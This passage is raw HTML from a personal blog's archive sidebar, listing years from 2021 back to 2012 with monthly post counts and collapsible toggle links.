</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2021/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>
                    (
                    30
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                    (
                    27
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2015/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    2
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                    (
                    69
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                    (
                    148
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                      &#9658;&#160;
                    
</span>
</a>
<a class='post-count-link' href='http://www.myvicariouslyfe.com/2012/12/'>
December
</a>
